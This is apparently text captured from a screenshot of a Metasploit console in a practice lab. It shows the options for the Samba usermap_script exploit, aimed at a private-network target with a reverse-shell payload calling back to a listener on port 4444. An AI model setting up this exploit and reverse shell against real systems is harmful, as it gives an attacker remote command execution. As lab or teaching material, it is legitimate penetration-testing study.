 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.89.142 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.89.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >